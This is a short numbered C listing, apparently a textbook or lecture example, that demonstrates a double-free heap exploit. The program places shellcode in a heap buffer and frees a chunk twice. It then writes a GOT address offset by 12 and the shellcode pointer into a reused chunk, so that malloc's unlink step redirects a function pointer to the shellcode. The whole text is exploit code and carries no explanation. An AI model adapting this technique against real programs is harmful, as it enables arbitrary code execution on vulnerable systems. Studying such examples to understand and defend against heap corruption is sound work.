 01 static char *GOT_LOCATION = (char *)0x0804c98c;
02 static char shellcode[] =
03   "\xeb\x0cjump12chars_" /* jump */
04   "\x90\x90\x90\x90\x90\x90\x90\x90";
05 int main(void) {
06   int size = sizeof(shellcode);
07   char *shellcode_location;
08   char *first, *second, *third, *fourth;
09   char *fifth, *sixth, *seventh;
10   shellcode_location = malloc(size);
11   strcpy(shellcode_location, shellcode);
12   first = malloc(256);
13   second = malloc(256);
14   third = malloc(256);
15   fourth = malloc(256);
16   free(first);
17   free(third);
18   fifth = malloc(128);
19   free(first);               // double-free
20   sixth = malloc(256);
21   *((char **)(sixth+0)) = GOT_LOCATION-12;
22   *((char **)(sixth+4)) = shellcode_location;
23   seventh = malloc(256);
24   strcpy(fifth, "something");
25   return 0;
26 }